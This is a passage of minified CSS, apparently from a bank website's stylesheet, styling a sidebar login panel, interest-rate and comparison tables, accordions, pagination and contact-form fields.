64em){#sidebar-login-container #sidebar-login{padding:50px 55px 50px 40px}}#sidebar-login-container #sidebar-login .row{margin:0}#sidebar-login-container #sidebar-login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;min-height:470px;padding:0}#sidebar-login-container #sidebar-login.business_banking .drop-down-menu,#sidebar-login-container #sidebar-login.business_banking .drop-down-content,#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{height:100%}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:35px 0 0}@media screen and (min-width: 75em){#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{padding:65px 0 0}}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap label,#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .business_banking_block{padding:0 50px}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:-ms-flexbox !important;display:flex !important;-ms-flex-direction:column;flex-direction:column}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .button,#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:10px 0 0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block{padding:35px 50px;background-color:#009dc7;margin-top:35px}@media screen and (min-width: 75em){#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block{margin-top:65px}}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal}#sidebar-login-container label{line-height:1em;color:#fff;margin-left:0;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}#sidebar-login-container select{padding-left:1.25rem}@media screen and (min-width: 40em){#sidebar-login-container select{height:auto}}@media screen and (min-width: 64em){#sidebar-login-container select{height:2.4375rem}}#sidebar-login-container input{padding-left:1.25rem;padding-right:1.25rem}@media screen and (min-width: 40em){#sidebar-login-container input{height:auto}}@media screen and (min-width: 64em){#sidebar-login-container input{height:2.4375rem}}#sidebar-login-container input,#sidebar-login-container select{border-radius:.25rem;margin-bottom:10px;font-family:pt-serif,serif;font-size:16px}@media screen and (min-width: 40em){#sidebar-login-container input,#sidebar-login-container select{font-size:14px}}@media screen and (min-width: 64em){#sidebar-login-container input,#sidebar-login-container select{font-size:16px}}#sidebar-login-container a{color:#fff;text-transform:capitalize;font-weight:normal;letter-spacing:0.001em;margin:0;font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}@media screen and (min-width: 40em){#sidebar-login-container a{font-size:14px}}@media screen and (min-width: 64em){#sidebar-login-container a{font-size:14px}}#sidebar-login-container a:focus,#sidebar-login-container a:hover{text-decoration:none}#sidebar-login-container .form_block label{display:block}#sidebar-login-container .button,#sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container .post_filtering_more{margin-top:20px;border-radius:50px;font-size:.8125rem;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;padding:10px 35px;line-height:1;display:inline-block;text-decoration:none;text-transform:uppercase}#sidebar-login-container .button:before,#sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper #sidebar-login-container .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}#sidebar-login-container .links{margin-top:20px}#sidebar-login-container .links a+a{margin-top:5px}#sidebar-login-container.--alternate-colors{background:#42A6C4 !important}#sidebar-login-container.--alternate-colors .button.secondary,#sidebar-login-container.--alternate-colors .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container.--alternate-colors .secondary.post_filtering_more{background-color:#1e3564 !important;color:#fff !important;border-color:#1e3564 !important}#sidebar-login-container.--alternate-colors .cash_management_block{background-color:#BBCA49 !important}.sidebar .call-out-box--has-border{border:1px solid #d7d7d7}.sidebar .call-out-box.cta--has-image{padding-top:0}.sidebar .call-out-box:first-child{margin-top:0}.sidebar .call-out-box.bg-white,.sidebar .call-out-box.bg-primary,.sidebar .call-out-box.bg-secondary,.sidebar .call-out-box.bg-ac1,.sidebar .call-out-box.bg-ac2,.sidebar .call-out-box.bg-ac3,.sidebar .call-out-box.bg-gray,.sidebar .call-out-box.bg-image{margin:30px;padding-left:0;padding-right:0}.sidebar .call-out-box.bg-primary h4,.sidebar .call-out-box.bg-ac1 h4,.sidebar .call-out-box.bg-ac2 h4{color:#fff !important}.sidebar .call-out-box .pdtb-25 p:last-of-type{padding-bottom:0}.sidebar .call-out-box .cta-content{padding:0 30px}.sidebar .call-out-box.border-top{border-top:5px solid #67ccf2}.sidebar .call-out-box.border-top--primary{border-top-color:#1e3564}.sidebar .call-out-box.border-top--secondary{border-top-color:#2f81a6}.sidebar .call-out-box.border-top--ac1{border-top-color:#1F3564}.sidebar .call-out-box.border-top--ac2{border-top-color:#009dc7}.sidebar .call-out-box.border-top--ac3{border-top-color:#67ccf2}.sidebar .call-out-box.border-top--ac4{border-top-color:#bcca49}@media screen and (min-width: 64em){.in_main_content.sidebar{margin-left:20px}}.in_main_content.sidebar .login_form_wrap .form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.in_main_content.sidebar #sidebar-login-container{background-color:#1e3564}.in_main_content.sidebar #sidebar-login-container .form_block label{display:block}.in_main_content.sidebar #sidebar-login-container input,.in_main_content.sidebar #sidebar-login-container select{height:50px;border-radius:2px;font-family:aktiv-grotesk,sans-serif}.in_main_content.sidebar #sidebar-login-container input{margin-bottom:16px}.in_main_content.sidebar #sidebar-login-container .button,.in_main_content.sidebar #sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .in_main_content.sidebar #sidebar-login-container .post_filtering_more{font-size:16px;padding:15px 50px;margin-bottom:0}.in_main_content.sidebar #sidebar-login-container input[type=submit]{border-radius:50px}.sidebar-post{padding-left:100px}.sidebar-post h4{margin-top:5px;margin-bottom:14px}.post-nav{margin-bottom:30px}table{border-left:none;font-size:12px;font-size:.75rem}table li{padding-bottom:10px;font-size:1rem;line-height:1.4}table thead{display:none}@media screen and (min-width: 40em){table thead{display:table-header-group}}table thead th{font-size:18px;line-height:28px;font-weight:300;color:#1F3564;text-align:center;border:1px solid #d7d7d7;border-left:none;padding:15px .625rem}@media screen and (min-width: 64em){table thead th{font-size:24px}}table thead th:first-child{border:none;border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}@media screen and (min-width: 40em){table thead.num_col_4 .medium-4{width:24%}table thead.num_col_4 .medium-2{width:19%}}table tr{display:block;width:100%;margin-bottom:2rem}@media screen and (min-width: 40em){table tr{display:table-row;margin:0}}table tbody td{width:100%;font-weight:300;position:relative;vertical-align:middle}table tbody td:before{height:100%;content:attr(data-title);font-weight:600;text-align:center;display:block;width:100%;background-color:#f9f9f9;margin-bottom:1rem;padding:0.5rem 0.625rem 0.625rem;font-size:.8rem}@media screen and (min-width: 40em){table tbody td:before{display:none}}table tbody td p{margin:0}table .table-data-title{display:block;margin-bottom:0.85rem}@media screen and (min-width: 40em){table .table-data-title{margin-bottom:0}}table .button,table .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper table .post_filtering_more{margin-right:.5rem}table .button+.button,table .post_filtering_paging_wrapper .post_filtering_more+.button,.post_filtering_paging_wrapper table .post_filtering_more+.button,table .post_filtering_paging_wrapper .button+.post_filtering_more,.post_filtering_paging_wrapper table .button+.post_filtering_more,table .post_filtering_paging_wrapper .post_filtering_more+.post_filtering_more,.post_filtering_paging_wrapper table .post_filtering_more+.post_filtering_more{margin-left:0}table.data_table{table-layout:fixed;width:100%;border-collapse:separate}table.data_table th{border:0}table.data_table thead th:first-child{border-right:0}table.data_table thead th:nth-child(2){border-bottom:5px solid #1e3564}table.data_table thead th:nth-child(3){border-bottom:5px solid #009dc7}table.data_table thead th:nth-child(4){border-bottom:5px solid #bcca49}table.data_table thead th:nth-child(5){border-bottom:5px solid #67ccf2}table.data_table tbody tr:hover td{background-color:#ebebeb}table.data_table tbody td{font-size:1rem;display:block;padding-right:50px;padding-left:50px}table.data_table tbody td:first-child{padding:30px 0.625rem 40px 38px;text-align:center}table.data_table tbody td:first-child:before{content:"";display:none}table.data_table tbody td:first-child p{margin:0 0 1em}table.data_table tbody td:last-child{border-right:0}table.data_table tbody td:nth-child(2),table.data_table tbody td:nth-child(3),table.data_table tbody td:nth-child(4),table.data_table tbody td:nth-child(5){text-align:center;font-size:1.5rem;font-weight:300}@media screen and (min-width: 40em){table.data_table tbody td{display:table-cell;width:auto;padding:25px 50px;border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}table.data_table tbody td:first-child{text-align:left}table.data_table tbody td:first-child a.button.text-link,table.data_table tbody td:first-child .post_filtering_paging_wrapper a.text-link.post_filtering_more,.post_filtering_paging_wrapper table.data_table tbody td:first-child a.text-link.post_filtering_more{margin-top:15px}}table.data_table tbody td.small-12 .button.text-link,table.data_table tbody td.small-12 .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper table.data_table tbody td.small-12 .text-link.post_filtering_more{margin:0}table.data_table tfoot{display:none}@media screen and (min-width: 40em){table.data_table tfoot{display:table-footer-group}}table.data_table tfoot tr:hover td{background:transparent}table.data_table tfoot td{text-align:center;padding:20px 0}table.data_table tfoot .button,table.data_table tfoot .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper table.data_table tfoot .post_filtering_more{margin:0}table.data_table.squish_table td{display:table-cell;vertical-align:top}@media screen and (min-width: 40em){table.data_table.squish_table td{vertical-align:middle}}table.data_table.data_table--account th,table.data_table.data_table--account td{display:block;text-align:center}table.data_table.data_table--account th.first,table.data_table.data_table--account td.first{text-align:center}table.data_table.data_table--account th:before,table.data_table.data_table--account td:before{display:inline-block}table.data_table.data_table--account .table-feature-content{font-size:1.15rem;font-weight:300}table.data_table.data_table--account .table-feature-title{font-size:1.5rem;font-weight:300;text-align:center}@media screen and (min-width: 40em){table.data_table.data_table--account th,table.data_table.data_table--account td{display:table-cell}table.data_table.data_table--account th.first,table.data_table.data_table--account td.first{text-align:left}table.data_table.data_table--account th:before,table.data_table.data_table--account td:before{display:none}table.data_table.data_table--account .table-feature-title{text-align:left}table.data_table.data_table--account .table-feature-content{padding:2.5rem;text-align:center}table.data_table.data_table--account .tfoot td{border:none;padding:2.5rem 1rem;text-align:center}}table.interest_rate_tables{margin:3em 15px}table.interest_rate_tables thead{background:transparent;display:block}table.interest_rate_tables thead tr{border-bottom:1px solid #b1b1b1}table.interest_rate_tables thead th{border:none;text-align:left;border:0;display:inline-block !important;vertical-align:bottom;padding:.5rem .625rem .625rem}table.interest_rate_tables thead th.col_2{width:61%}table.interest_rate_tables thead th.col_3{width:32%}table.interest_rate_tables thead th.col_4{width:24%}table.interest_rate_tables thead th.col_4:nth-child(2){width:28%}table.interest_rate_tables thead th.col_4:nth-child(3){width:10%}table.interest_rate_tables thead th.col_5{width:19%}table.interest_rate_tables thead th.col_6{width:16%}table.interest_rate_tables thead th:first-child{padding-left:40px}table.interest_rate_tables tbody{background:transparent}table.interest_rate_tables tbody td{border-right:none;padding:20px .5em;display:inline-block !important;text-align:left}table.interest_rate_tables tbody td:before{content:"";display:none}table.interest_rate_tables tbody td.col_2{width:61%}table.interest_rate_tables tbody td.col_3{width:32%}table.interest_rate_tables tbody td.col_4{width:24%}table.interest_rate_tables tbody td.col_4:nth-child(2){width:28%}table.interest_rate_tables tbody td.col_4:nth-child(3){width:10%}table.interest_rate_tables tbody td.col_5{width:19%}table.interest_rate_tables tbody td.col_6{width:16%}table.interest_rate_tables tbody td:first-child{font-size:27px;font-weight:100;padding-left:40px}table.interest_rate_tables tr{background:transparent !important;display:block}.table-footnote{padding:20px 30px;font-size:12px}.faux_header{display:none}.faux_header .row{max-width:1920px}.faux_header .wrap{padding:0;display:table;table-layout:fixed}@media screen and (min-width: 40em){.faux_header .wrap{padding-left:.9375rem;padding-right:.9375rem;display:-ms-flexbox;display:flex;table-layout:auto}}@media screen and (min-width: 40em){.faux_header.sticky{display:block;position:fixed;top:0;width:100%;z-index:99;background:#1e3564}}.faux_header .heading{font-size:18px;line-height:28px;color:#fff;text-align:center;font-weight:600;padding:15px 0;display:table-cell}@media screen and (min-width: 40em){.faux_header .heading{font-size:24px;display:block;float:left}}.faux_header .heading a{display:block;font-size:11px;line-height:18px;font-weight:700;letter-spacing:0.04em;color:#fff;padding-top:5px;text-transform:uppercase;text-decoration:none}@media screen and (min-width: 64em){.faux_header .heading a{font-size:13px}}.faux_header .heading a:after{content:'\f054';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-left:5px;font-size:11px;font-family:'Font Awesome 5 Pro'}.para-style table tbody tr{background:#FFF}.para-style table tbody tr:nth-child(even){background:#f9f9f9}.para-style table tbody tr td{padding:2.5rem 1.625rem 2.625rem;text-align:left}.para-style table tbody tr td:nth-child(2),.para-style table tbody tr td:nth-child(3),.para-style table tbody tr td:nth-child(4),.para-style table tbody tr td:nth-child(5),.para-style table tbody tr td:nth-child(6){text-align:left}.para-style table tbody tr td:nth-child(2) p,.para-style table tbody tr td:nth-child(3) p,.para-style table tbody tr td:nth-child(4) p,.para-style table tbody tr td:nth-child(5) p,.para-style table tbody tr td:nth-child(6) p{font-size:0.95rem}.disclaimer_table{display:block;border:0;background:#f9fbfb;margin:0 10px 20px;padding:25px 40px;background:#fff;text-align:center}@media screen and (min-width: 40em){.disclaimer_table{margin:0 10px 20px;padding:25px 40px}}.disclaimer_table p{font-size:14px;line-height:24px;font-weight:300;margin:0}.table-with-side-space .columns{padding-left:30px}.table-with-side-space .faux_header.sticky{background:transparent}.table-with-side-space .faux_header .row{background:#1e3564}@media screen and (min-width: 40em){.table-with-side-space{max-width:66.66667%;margin:0 auto}.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.55%;padding-right:3%}.table-with-side-space .faux_header.sticky .wrap{padding-left:0;padding-right:0}.table-with-side-space table.data_table tbody td:first-child{border-left:1px solid #b1b1b1}}@media screen and (min-width: 1024px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:3%;padding-right:2.3%}}@media screen and (min-width: 1200px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.5%;padding-right:2.1%}}@media screen and (min-width: 1440px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.1%;padding-right:2%}}.table-compare .table-title{margin-bottom:65px}.table-compare table.data_table tbody td{border-right:0;border-left:0;vertical-align:top;padding-top:30px;padding-bottom:10px}.table-compare table thead th:first-child{padding-left:38px}.table-compare table thead th:not(:last-child){text-align:left}.table-compare table tbody td:not(:last-child){text-align:left}.table-compare .data_table tr:hover .ckeck_box label span{visibility:visible}.color-clean table.data_table tbody td{border-bottom:1px solid #b1b1b1;border-right:1px solid #b1b1b1}.color-clean .data_table tr th:nth-child(2),.color-clean .data_table tr th:nth-child(3),.color-clean .data_table tr th:nth-child(4),.color-clean .data_table tr th:nth-child(5){border-bottom:1px solid #d7d7d7}.color-clean.table-compare .data_table thead tr th:first-child,.color-clean.table-compare .data_table thead tr th:nth-child(2),.color-clean.table-compare .data_table thead tr th:nth-child(3),.color-clean.table-compare .data_table thead tr th:nth-child(4),.color-clean.table-compare .data_table thead tr th:nth-child(5){border-bottom:1px solid #b1b1b1}.color-clean.table-compare .data_table tbody td{border-right:0;border-left:0;vertical-align:top;padding-top:30px;padding-bottom:10px}@media screen and (min-width: 40em){.color-clean.table-compare .data_table tbody td{padding:21px .625rem}}.color-clean.div-padding.div-data_table{padding-top:0;padding-bottom:0}@media screen and (min-width: 40em){.color-clean table .table-data-title{margin-bottom:0}.color-clean table.data_table tbody td{padding:21px .625rem}.color-clean table.data_table tbody td:first-child{padding-left:38px}}.table-title{text-align:center}@media screen and (min-width: 40em){.div-data_table--mobile{display:none}}.div-data_table--desktop{display:none}@media screen and (min-width: 40em){.div-data_table--desktop{display:block}}.data-table-accordion{margin-bottom:3px}.data-table-accordion button{width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start;text-align:left;outline:none;transition:background 0.3s ease-in-out;padding:15px 1.25rem;background:#e0dfe4;color:#231f20}.data-table-accordion button .fal{font-size:16px;margin-left:30px;transition:all 0.3s ease-in-out}.data-table-accordion dl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;margin:0}.data-table-accordion dl dt{padding:15px .625rem 20px;border-width:5px 0 0 0;font-weight:600;font-size:18px;color:#1e3564}.data-table-accordion dl dt:first-of-type{margin-top:10px}.data-table-accordion dl dt:last-of-type{margin-bottom:10px}.data-table-accordion dl dd{padding:15px .625rem 20px;border-width:5px 0 0 0}.data-table-accordion dl dd:first-of-type{margin-top:10px}.data-table-accordion dl dd:last-of-type{margin-bottom:10px}.data-table-accordion dl dd p{margin:0}.js-active .data-table-accordion dl{visibility:hidden;opacity:0;max-height:0px;transition:all 0.3s ease-in-out}.js-active .data-table-accordion.active button{background:#fefefe}.js-active .data-table-accordion.active button .fal{-ms-transform:rotate(180deg);transform:rotate(180deg)}.js-active .data-table-accordion.active dl{visibility:visible;opacity:1;max-height:9999px}.data_table_stack{border-width:5px 0 5px 0 !important;margin-bottom:65px}.data_table_stack__title{text-align:center;font-family:aktiv-grotesk,sans-serif;font-weight:700;font-size:24px;margin-bottom:16px;color:#1e3564}.data_table_stack__item{border-bottom:1px solid #d7d7d7;padding:20px 0 12px 0}.data_table_stack__item p:last-of-type{margin-bottom:0}.data_table_stack__label{color:#231f20;font-size:22px;font-weight:300}.data_table_stack__description{color:#231f20;font-size:20px;font-weight:400}.data_table_stack__content *{font-weight:400;font-size:16px}.data_table_stack__content a,.data_table_stack__content .button,.data_table_stack__content .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .data_table_stack__content .post_filtering_more,.data_table_stack__content .text-link{color:#67ccf2 !important}.data_table_stack__cta{padding:25px 0 22px 0}.data_table_stack__cta .button,.data_table_stack__cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .data_table_stack__cta .post_filtering_more{width:100%;margin-bottom:0}.data_table_stack .accordion-control{display:-ms-flexbox;display:flex;width:100%;-ms-flex-pack:center;justify-content:center;font-size:15px;font-weight:700;text-transform:uppercase;padding-top:10px}.data_table_stack .accordion-control .fa-chevron-down{margin-left:5px;font-weight:700;transition:all 0.3s ease-in-out}.data_table_stack .accordion-control .content-shown{display:none}.data_table_stack .accordion-control[aria-expanded="true"] .content-hidden{display:none}.data_table_stack .accordion-control[aria-expanded="true"] .content-shown{display:block}.data_table_stack .accordion-control[aria-expanded="true"] .fa-chevron-down{-ms-transform:rotate(180deg);transform:rotate(180deg)}.paging{line-height:normal;text-align:center;padding:2em 0}.paging ul{overflow:hidden;display:block;border:1px solid #231f20;border-radius:4px;list-style:none;padding:0;margin:0}.paging li{float:left}.paging li:first-child a{border-left:0}.paging li:first-child,.paging li:last-child{width:50%}.paging a,.paging .current,.paging .dots{text-decoration:none;padding:12px 16px}.paging .prev,.paging .next{display:inline-block}.paging .prev span,.paging .next span{position:relative;top:-1px}.paging a{color:#1e3564}.paging a:hover{color:#fefefe;background:#1e3564}.paging .current{color:#fefefe;background:#1e3564}select,input,select:focus,input:focus{outline:none !important;font-family:aktiv-grotesk,sans-serif;box-shadow:none !important;transition:none !important;font-size:18px;font-weight:400}input:not([type="button"]){font-family:aktiv-grotesk,sans-serif;font-style:normal;font-size:18px;font-weight:400}select:focus,input:focus{outline:-webkit-focus-ring-color auto 1px !important;outline-offset:-2px}input.post_filtering_more{font-family:aktiv-grotesk,sans-serif}::-webkit-input-placeholder,:-moz-placeholder,::-moz-placeholder,:-ms-input-placeholder{font-size:13px;font-size:.8rem;font-family:pt-serif,serif}input[type="checkbox"].homepage-checkbox,input[type="radio"].homepage-checkbox{opacity:0;position:absolute}input[type="checkbox"].homepage-checkbox:focus+label,input[type="radio"].homepage-checkbox:focus+label{outline:1px solid #1e3564}input[type="checkbox"].homepage-checkbox+label,input[type="radio"].homepage-checkbox+label{cursor:pointer}input[type="checkbox"].homepage-checkbox+label:before,input[type="radio"].homepage-checkbox+label:before{content:"";display:inline-block;margin:-1px 4px 0 0;vertical-align:middle;background-repeat:no-repeat;background-position:0 0;height:32px;width:32px;background-image:url(../img/checkbox.png)}input[type="checkbox"]:checked+label:before,input[type="radio"]:checked+label:before{background-position:-41px 0}input[type="checkbox"]:checked.homepage-checkbox+label:before,input[type="radio"]:checked.homepage-checkbox+label:before{background-position:-34px 0}select{padding-right:3rem;background-image:url(../img/dropdown2.png);background-size:41px 50px;background-position:right -2.7rem center}.searchbox{position:relative}.searchbox input{border-radius:.5rem}.searchbox .fa{position:absolute;top:.5rem;right:.4rem;font-size:21px;font-size:1.3rem;opacity:0.5}.contact-form .gform_wrapper .gform_heading{text-align:center;max-width:1100px;margin:auto}.gform_wrapper{padding:0;margin:0}.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label{font-size:20px}.gform_wrapper .gform_heading{font-weight:300}.gform_wrapper .gform_heading p{font-weight:300}.gform_wrapper .gform_body ul li:after{display:none}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:20px;min-height:30px;line-height:30px !important}.gform_wrapper .gform_body .gform_fields .gfield{padding:0 0 20px;margin:0}.gform_wrapper .gform_body .gform_fields .gfield_label{display:none}#main_content .gform_wrapper .gform_body .gform_fields .gfield_label{display:block;margin:0 0 .3em}#main_content .gform_wrapper .gform_body .gform_fields .gfield:before{content:none}.gform_wrapper .gform_body .gform_fields .gfield input[type="text"],.gform_wrapper .gform_body .gform_fields .gfield input[type="password"],.gform_wrapper .gform_body .gform_fields .gfield input[type="number"],.gform_wrapper .gform_body .gform_fields .gfield input[type="search"],.gform_wrapper .gform_body .gform_fields .gfield input[type="email"],.gform_wrapper .gform_body .gform_fields .gfield input[type="url"],.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"],.gform_wrapper .gform_body .gform_fields .gfield textarea{color:#333;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;border:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif !important;font-style:normal;padding:10px 20px !important;line-height:1em;font-size:16px;box-shadow:none;margin:0}.gform_wrapper .gform_body .gform_fields .gfield input[type="text"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="text"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="password"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="password"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="number"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="number"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="search"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="search"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="email"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="email"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="url"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="url"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"]:focus,.gform_wrapper .gform_body .gform_fields .gfield textarea:hover,.gform_wrapper .gform_body .gform_fields .gfield textarea:focus{border:1px solid #d7d7d7}.gform_wrapper .gform_body .gform_fields .gfield select{color:#65666a;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;border:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif !important;line-height:1em;font-size:16px;padding:10px 15px 10px 20px !important;cursor:pointer;margin:0;background-position:right -15px center}.gform_wrapper .gform_body .gform_fields .gfield textarea{height:120px}.gform_wrapper .gform_body .gform_fields .gfield .ginput_container{margin:0;padding:0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_label{display:block;color:#2f81a6;font-weight:600;text-transform:uppercase;padding:10px 0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio{margin:0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice{display:inline-block !important;margin:0;line-height:1em;width:auto !important}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice label{display:inline-block;font-family:pt-serif,serif !important;margin:0 30px 0 0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice input[type=radio]{margin:0 7px 0 0}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice input{display:none}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice label{border:1px solid black;padding:6px 12px 5px 12px;border-radius:50px;background:#2f81a6;color:#fff !important;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;letter-spacing:.02em}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice label:hover{background:#43a6c5}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox{margin-top:2em}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox br{display:none}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice{display:block;margin:0 0 .5em;line-height:1em;width:auto !important}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice label{display:inline-block;font-family:pt-serif,serif !important;margin:0 30px 0 0}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice input[type=checkbox]{margin:0 0.5em 0 0}.gform_wrapper .gform_body .gform_fields .gfield.gfield_html{font-size:.9em;color:#231f20;font-style:normal}@media screen and (min-width: 641px){.gform_wrapper .top_label li.gfield.gf_left_half,.gform_wrapper .top_label li.gfield.gf_right_half{width:49.5% !important}}.gform_wrapper .gform_footer{margin:0 !important;padding:30px 0 !important;padding-bottom:0 !important}.gform_wrapper .gform_footer .btn,.gform_wrapper .gform_footer .button,.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more{background-color:#2f81a6;font-style:normal;color:#fefefe;border-radius:50px;font-size:14px;font-weight:600;text-transform:uppercase;padding:15px 50px !important;outline:none;transition:all 0.2s ease}.gform_wrapper .gform_footer .btn:hover,.gform_wrapper .gform_footer .button:hover,.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more:hover{background-color:#43a6c5}.gform_wrapper .gform_footer input[type=submit]{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_footer input.post_filtering_more{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more{background-color:#2f81a6;font-style:normal}.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#43a6c5}.gform_wrapper .gform_footer.top_label br{display:none}.gform_wrapper .gform_footer.top_label p{padding:0;margin:0}.gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer input.button,.gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer input.post_filtering_more{padding:9px 18px}.gform_wrapper .gform_page_footer input[type=submit]{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_page_footer input.post_filtering_more{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{display:inline-block}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label.gfield_label{color:#1e3564;font-family:aktiv-grotesk,sans-serif;font-size:16px;font-weight:400;line-height:32px}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact input{margin-bottom:0}.gform_wrapper .gfield_radio .gchoice{width:auto;display:inline-block;margin-right:30px}.gform_wrapper .gfield_radio .gchoice input{margin:0 2px !important}.comment-form 